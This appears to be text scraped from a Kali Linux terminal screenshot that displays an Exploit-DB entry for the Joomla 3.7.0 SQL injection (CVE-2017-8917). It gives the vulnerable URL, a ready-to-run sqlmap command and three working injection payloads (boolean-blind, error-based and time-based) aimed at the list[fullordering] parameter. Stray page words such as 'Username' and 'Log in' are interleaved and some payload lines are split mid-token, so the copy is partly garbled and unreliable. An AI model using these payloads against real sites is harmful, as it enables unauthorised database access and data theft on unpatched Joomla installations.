 (root㉿kali)-[~]
# cat /root/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
Joomla!®
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Username
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[ful
lordering]
Parameter: list[fullordering] (GET)
Log in
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FRO
M DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0×7171767071,(SELECT (ELT(6600=6600,1))),0×716
a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)